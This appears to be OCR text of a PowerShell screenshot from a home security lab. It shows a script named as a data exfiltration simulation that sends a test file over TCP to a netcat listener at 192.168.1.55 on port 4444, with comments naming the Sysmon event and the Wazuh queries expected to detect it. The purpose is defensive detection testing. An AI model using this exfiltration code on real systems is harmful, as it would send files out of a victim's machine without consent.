 Select Administrator: Windows PowerShell
PS C:\Windows\system32> .\data.exfiltration.ps1
Simulating Data Exfiltration...
Data Exfiltration Simulation Complete
PS C:\Windows\system32> type .\data.exfiltration.ps1
# Attack 3: Data Exfiltration Detection Simulation (Windows VM)
Write-Host "Simulating Data Exfiltration..."
# Send test file to Arch Linux Netcat listener
$serverIp = "192.168.1.55"  # Replace with Arch Linux VM IP, e.g., 192.168.1.100
$port = 4444
$filePath = "C:\Users\Public\exfil_test.txt"
$client = New-Object System.Net.Sockets.TcpClient($serverIp, $port)
$stream = $client.GetStream()
$fileContent = Get-Content -Path $filePath -Raw
$writer = New-Object System.IO.StreamWriter($stream)
$writer.Write($fileContent)
$writer.Flush()
$writer.Close()
$stream.Close()
$client.Close()
Write-Host "Data Exfiltration Simulation Complete"
# Expected: Sysmon Event ID 3 (powershell.exe, port 4444)
# Wazuh: Search "win.eventdata.destinationPort:4444" or "win.eventdata.image:powershell.exe"
PS C:\Windows\system32>